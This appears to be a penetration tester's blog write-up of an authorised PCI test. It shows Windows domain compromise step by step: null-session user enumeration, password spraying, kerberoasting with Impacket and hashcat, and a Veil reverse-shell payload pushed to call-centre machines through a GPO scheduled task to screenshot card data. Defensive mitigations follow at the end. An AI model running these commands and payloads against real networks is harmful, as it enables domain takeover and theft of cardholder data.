Gaining Access to Card Data Using the Windows Domain to Bypass Firewalls

This post details how to bypass firewalls to gain access to the Cardholder Data Environment (or CDE, to use the parlance of our times). End goal: to extract credit card data.

Without intending to sound like a Payment Card Industry (PCI) auditor, credit card data should be kept secure on your network if you are storing, transmitting or processing it. Under the PCI Data Security Standard (PCI-DSS), cardholder data can be sent across your internal network, however, it is much less of a headache if you implement network segmentation. This means you won’t have to have the whole of your organisation in-scope for your PCI compliance. This can usually be achieved by firewalling the network ranges dealing with card data, the CDE, from the rest of your organisation’s network.

Hopefully, the above should outline the basics of a typical PCI setup in case you are not familiar. Now onto the fun stuff.

The company I tested a few years ago had a very large network, all on the standard 10.0.0.0/8 range. Cardholder data was on a separate 192.168.0.0/16 range, firewalled from the rest of the company. Note that all details, including ranges have been changed for the purposes of this post. The CDE mostly consisted of call centre operatives taking telephone orders, and entering payment details into a form on an externally operated web application.



This was an internal test, therefore we were connected to the company’s internal office network on the 10.0.0.0/8 range. Scanning the CDE from this network location with ping and port scans yielded no results:

The ping scan is basically the same as running the ping command but nmap can scan a whole range with one run. The “hosts up” in the second command’s output relate to the fact we’ve given nmap the -Pn argument to tell it not to first ping, therefore nmap will report all hosts in the range as “up” even though they might not be (an nmap quirk).

So unless there was a firewall rule bypass vulnerability, or a weak password for the firewall that could be guessed, going straight in through this route seemed unlikely. Therefore, the first step of the compromise was to concentrate on taking control of Active Directory by gaining Domain Admin privileges.

Becoming Domain Admin

There are various ways to do this, such as this one in my previous post.

In this instance, kerberoast was utilised to take control of the domain. A walk through of the attack, starting off from a position of unauthenticated on the domain follows.

The first step in compromising Active Directory usually involves gaining access to any user account, at any level. As long as it can authenticate to the domain controller in some way, we’re good. In Windows world, all accounts should be able to authenticate with the domain controller, even if they have no permissions to actually do anything on it. At a most basic level, even the lowest privileged accounts need to validate that the password is correct when the user logs in, so this is a reason it works that way.







At this customer’s site, null sessions were enabled on the domain controller. In this case, our domain controller is 10.0.12.100, “PETER”. This allows the user list to be enumerated using tools like enum4linux, revealing the username of every user on the domain:

$ enum4linux -R 1000-50000 10.0.12.100 |tee enum4linux.txt

Now we have a user list, we can parse it into a usable format:

$ cat enum4linux.txt | grep '(Local User)' |awk '$2 ~ /MACFARLANE\\/ {print $2}'| grep -vP '^.*?\$$' | sed 's/MACFARLANE\\//g'

You may have noticed I’m not into the whole brevity thing. Yes, you can accomplish this with awk, grep, sed and/or even Perl with many fewer characters, however, if I’m on a penetration test I tend to just use whatever works and save my brain power for achieving the main goal. If I’m writing a script that I’m going to use long term, I may be tempted to optimise it a bit, but for pentesting I tend to bash out commands until I get what I need (pun intended).

Now on the actual test. The network is huge, with over 25,000 active users. However, in my lab network we only have a handful, which should make it easier to demonstrate the hack.



Now we have the user list parsed into a text file, we can then use a tool such as CrackMapExec to guess passwords. Here we will guess if any of the users have “Password1” as their password. Surprisingly enough, this meets the default complexity rules of Active Directory as it contains three out of the four character types (uppercase, lowercase and number).

$ cme smb 10.0.12.100 -u users.txt -p Password1

Wow we have a hit:



Note that if we want to keep guessing and find all accounts, we can specify the --continue-on-success flag:

So we’ve gained control of a single account. Now we can query Active Directory and bring down a list of service accounts. Service accounts are user accounts that are for… well… services. Think of things like the Microsoft SQL Server. When running, this needs to run under the context of a user account. Active Directory’s Kerberos authentication system can be used to provide access, and therefore a “service ticket” is provided by Active Directory to allow users to authenticate to it. Kerberos authentication is outside the scope of this post, however, this is a great write-up if you want to learn more.



Anywho, by requesting the list of Kerberos service accounts from the domain controller, we also get a “service ticket” for each. This service ticket is encrypted using the password of the service account. So if we can crack it, we will be able to use that account, which is usually of high privilege. The Impacket toolset can be used to request these:

$ GetUserSPNs.py -outputfile SPNs.txt -request 'MACFARLANE.EXAMPLE.COM/chuck:Password1' -dc-ip 10.0.12.100

As we can see, one of the accounts is a member of Domain Admins, so this would be a great password to crack.



$ hashcat -m 13100 --potfile-disable SPNs.txt /usr/share/wordlists/rockyou.txt -r /usr/share/rules/d3adhob0.rule

After running hashcat against it, it appears we have found the plaintext password:



To confirm that this is an actual active account, we can use CrackMapExec again.

$ cme smb 10.0.12.100 -u redrum -p 'murder1!'

Wahoo, the Pwn3d! shows we have administrator control over the domain controller.

OK, how to use it to get at that lovely card data?

Now, unfortunately for this company, the machines the call centre agents were using within the CDE to take phone orders were on this same Active Directory domain. And although we can’t connect to these machines directly, we can now tell the domain controller to get them to talk to us. To do this we need to dip into Group Policy Objects (GPOs). GPOs allow global, or departmental, settings to be applied to both user and computers. Well, it’s more than that really, however, for the purposes of this post you just need to know that it allows control of computers in the domain on a global or granular level.

Many of the functions of GPO are used to manage settings of the organisational IT. For example, setting a password policy or even setting which desktop icons appear for users (e.g. a shortcut to open the company’s website). Another GPO allows “immediate scheduled tasks” to be run. This is what we’re doing here… Creating a script which will run in the call centre, and connect back to the our machine, giving us control. Here are the steps to accomplish this:

-



Generate a payload. Here we’re using Veil Evasion. Our IP address is 10.0.12.1, so we’ll point the payload to connect back to us at this address.

$ veil -t EVASION -p 22 --ip 10.0.12.1 --port 8755 -o pci_shell

-



Login to the domain controller over Remote Desktop Protocol (RDP), using the credentials we have from kerberoasting.

-



Find the CDE in Active Directory. From our knowledge of the organisation, we know that the call centre agents work on floor 2. We notice Active Directory Users and Computers (ADUC) has an OU of this name:

-



Drop in the script we made from Veil into a folder, and share this on the domain controller. Set permissions on both the share and the directory to allow all domain users to read.

-



Within GPO, we create a policy at this level:

-



Find the Scheduled Tasks option while editing this new GPO, and create a new Immediate Scheduled Task:

-



Create the task to point to the version saved in the share. Also set “Run in logged-on user’s security context” under “common”.

Done!



I waited 15 minutes and nothing happened. I know that group policy can take 90 minutes, plus or minus 30 to update, but I was thinking that at least one machine would have got the new policy by now (note, if testing this in a lab you can use gpupdate /force). Then I waited another five. I was just about to give up and change tack, then this happened:



Running the command to take a screenshot, returned exactly what the call centre agent was entering at the time… card data!:

Card data was compromised, and the goal of the 11.3 PCI penetration test was accomplished.



If we have a look at the session list, we can see that the originating IP is from the 192.168.0.0/16 CDE range:

On the actual test the shells just kept coming, as the whole of the second floor sent a shell back. There was something in the region of 60-100 Meterpreter shells that were opened.

Note that Amazon is used in my screenshot, which is nothing to do with the organisation I’m talking about. In the real test, a script was setup in order to capture screenshots upon a shell connecting (via autorunscript), then we could concentrate on the more interesting sessions, such as those that were part way through the process and were about to reach the card data entry phase.

There are other ways of getting screenshots like use espia in Meterpreter, and Metasploit’s post/windows/gather/screen_spy.

There are methods of doing the GPO programatically, which I have not yet tried such as New-GPOImmediateTask in PowerView.

The mitigation for this would to always run the CDE on its own separate Active Directory domain. Note that not even a forest is fine. Of course, defence-in-depth measures of turning off null sessions, encouraging users to select strong passwords and making sure that any service accounts have crazy long passwords (20+ characters, completely random) are all good. Also detecting if any users go and request all service tickets in one go, or creating a honeypot service account that could be flagged if anyone requests the service ticket could help too. No good keeping card holder data safe if a hacker can get to the rest of your organisation.